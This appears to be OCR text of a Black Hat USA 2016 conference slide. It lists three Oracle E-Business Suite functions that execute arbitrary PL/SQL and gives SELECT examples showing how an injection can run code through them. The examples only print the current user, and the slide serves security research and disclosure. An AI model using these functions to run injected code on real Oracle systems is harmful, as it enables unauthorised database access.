 Auxiliary Inject Functions 1/2
APPS.ASG_CUSTOM_PVT.EXEC_CMD
This function returns a VARCHAR.
Example:
select apps.ASG_CUSTOM_PVT.exec_cmd('begin dbms_output.put_line(user); end;') from dual;
APPS.WIP_MASS_LOAD_UTILITIES.DYNAMIC_SQL
This function returns a NUMBER.
Example:
select apps.WIP_MASS_LOAD_UTILITIES.dynamic_sql('begin
dbms_output.put_line(user||:x_group_id_bind||:x_run_def1_bind||:x_run_def2_bind||:x_process_phase
_bind); end;',0) from dual;
APPS.MSC_GET_NAME.EXECUTE_SQL_GETCOUNT
This function returns a NUMBER.
Example:
select MSC_GET_NAME.EXECUTE_SQL_GETCOUNT('begin dbms_output.put_line(user);
end;') from dual; d
black hat®
USA 2016